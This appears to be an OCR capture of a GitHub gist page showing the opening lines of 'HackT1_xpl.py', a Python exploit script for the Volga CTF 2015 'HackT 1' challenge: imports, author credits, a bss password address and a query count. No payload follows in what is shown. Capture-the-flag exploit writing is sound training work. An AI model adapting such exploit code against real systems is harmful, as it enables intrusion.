
FD = 4
g05u
/
hackt1_web.py
Created
May 3, 2015 15:36
HackT1_xpl.py
1 file
0 forks
0 comments
0 stars
#!/usr/bin/env python
import struct, sys, time, re
import requests, urllib
# Volga CTF 2015
# exploit HackT - 1 
# www.null-life.com  / @_g05u_
pass_addr = 0x606400 #password address in bss
QUERYS = 110